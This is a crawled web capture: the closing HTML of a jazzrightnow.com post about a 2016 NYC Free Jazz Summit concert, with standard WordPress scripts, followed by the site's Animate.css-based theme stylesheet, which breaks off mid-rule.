                    <a href="https://twitter.com/share?url=https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/&#038;images=https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey-150x150.jpg" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/&#038;description=Sun%20Always%20Shines%20in%20New%20Jersey%20Live%20at%20Arts%20for%20Art%20%28NYC%20Free%20Jazz%20Summit%29%202016-04-08&#038;media=https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey-150x150.jpg" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//linkedin.com/shareArticle?mini=true&#038;url=https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/&#038;title=Sun%20Always%20Shines%20in%20New%20Jersey%20Live%20at%20Arts%20for%20Art%20%28NYC%20Free%20Jazz%20Summit%29%202016-04-08" target="_blank"  data-iconcolor="#007bb6">
                        <i class="fa fa-linkedin"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://vk.com/share.php?url=https://www.jazzrightnow.com/sun-always-shines-in-new-jersey-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-08/&#038;title=Sun%20Always%20Shines%20in%20New%20Jersey%20Live%20at%20Arts%20for%20Art%20%28NYC%20Free%20Jazz%20Summit%29%202016-04-08&#038;image=https://www.jazzrightnow.com/wp-content/uploads/2019/03/sun-always-shines-in-new-jersey-150x150.jpg" target="_blank"  data-iconcolor="#45668e">
                        <i class="fa fa-vk"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">Cisco Bradley</span></span><span class="entry-title">Sun Always Shines in New Jersey Live at Arts for Art (NYC Free Jazz Summit) 2016-04-08</span><time class="entry-date updated" datetime="2016-09-27T21:37:20+00:00">09.27.2016</time></span></article><div class="text-center"><ul class="post-navigation pagination"><li class="disabled"><a>&lsaquo;</a></li><li class='disabled'><a>&rsaquo;</a></li></ul></div>
<nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://www.jazzrightnow.com/mara-rosenblooms-prairie-fire-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-05/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://www.jazzrightnow.com/jason-kao-hwangs-sing-house-live-at-arts-for-art-nyc-free-jazz-summit-2016-04-10/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
<section class="post-related text-left">
    <header class="post-related-head">
        <h3 class="post-related-title">Related Posts</h3>
    </header>
    <div class="row">
                    <div class="col-md-4 col-sm-4">
                <article id="post-22789" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/search/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Search            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22753" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/q-r/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                Q-R            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
                    <div class="col-md-4 col-sm-4">
                <article id="post-22751" class="post-grid post-grid-overlay element-bottom-20 text-left" >
    <a href="https://www.jazzrightnow.com/o-p/">
        <div class="post-grid-content">
            <h3 class="post-grid-content-title">
                O-P            </h3>
            <div class="post-grid-content-footer">
                                    admin,
                                October 23, 2018            </div>
        </div>
    </a>
</article>
            </div>
            </div>
</section>

            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>                    
                    
        </div>
        <!-- Fixing the Back to top button -->
                            <a href="javascript:void(0)" class="go-top go-top-square ">
                <i class="fa fa-angle-up"></i>
            </a>
        
                                <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/lambda-child-theme\/*","\/wp-content\/themes\/lambda\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/flexslider.min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="lambda-theme-js-extra">
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"30","navbarHeight":"100","navbarScrolled":"90","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":true,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0" id="lambda-theme-js"></script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3
body_size: 36179
content:
@charset "UTF-8";
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT

Copyright (c) 2015 Daniel Eden
*/
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(.755,.05,.855,.06);transition-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}@keyframes pulse{0%,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}@keyframes rubberBand{0%,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}@keyframes tada{0%,to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}@keyframes wobble{0%,to{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes 